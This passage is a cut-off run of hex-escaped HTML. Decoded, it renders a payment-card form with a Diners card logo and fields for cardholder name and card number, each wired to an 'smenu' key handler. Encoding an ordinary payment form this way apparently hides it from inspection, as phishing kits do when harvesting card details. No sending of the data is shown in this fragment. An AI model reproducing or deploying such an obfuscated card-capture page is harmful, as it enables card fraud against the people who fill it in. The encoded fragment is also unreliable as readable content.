31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C